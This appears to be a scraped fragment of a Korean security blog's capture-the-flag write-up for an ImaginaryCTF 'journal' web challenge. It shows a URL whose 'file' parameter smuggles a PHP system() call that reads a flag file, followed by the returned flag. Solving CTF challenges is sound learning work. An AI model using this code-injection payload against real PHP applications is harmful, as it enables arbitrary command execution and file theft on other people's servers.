 주의 요함 journal.chal.imaginaryctf.org/?file=%27.system(%27cat%20/flag-cARdaInFg6dD10uWQQgm.txt%27).%27
버그바운티 툴 블로그 치트시트 기술 아카이브 매뉴얼 코드 교육/공부 CTF 개발 회사 공식문서
Welcome to my journal app!
file1.txt
file2.txt
file3.txt
file4.txt
file5.txt
ictf{assertion_failed_e3106922feb13b10} File not found!